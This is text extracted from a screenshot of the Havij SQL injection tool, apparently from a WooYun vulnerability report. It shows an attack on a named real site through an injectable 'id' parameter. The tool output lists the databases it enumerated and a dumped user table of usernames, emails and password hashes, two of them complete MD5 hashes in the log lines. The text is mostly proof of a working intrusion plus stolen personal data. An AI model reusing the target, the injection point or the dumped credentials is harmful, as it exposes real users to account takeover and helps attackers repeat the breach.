 Havij
Target: http://m.kuqin.com/detail.php?id=7401
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dedecmsweixingbk
information_schema
00discuz
61hai57gbk
97expo57gbk
baike
dedecms_gamezhangpu
dedecms_gamezhangpu57
dedecms_health
dedecms_health57
dedecms_sports
dedecmsv57gbk
dedecmsv57gbkithao123
uid username password email
3 f755890f15... otherlogin@...
4 kuqin 7141c7c197... kuqin.com@...
5 d9a0d38235... MEIXIANG07...
39 xuweiqing ae77bf0114... otherlogin@...
44 4dd7f9e9b9... otherlogin@...
62 7141c7c197... kuqin.com@...
67 wy236750377 1cb9c8061ff... otherlogin@...
69 271755880 c496d3a01b... otherlogin@...
90 gii43219 4087db09e4... otherlogin@...
94 10year 3c71e5bf74... otherlogin@...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: uid=387
Data Found: username=helloworldlv
Data Found: password=c2df209614f866eb8be67e05efe508e9
Data Found: email=otherlogin@ucenter.com
Data Found: uid=389
Data Found: username=sxrhhh
Data Found: password=895b9ab66618cdf999e9a4508d179af1
Data Found: email=otherlogin@ucenter.com
www.wooyun.org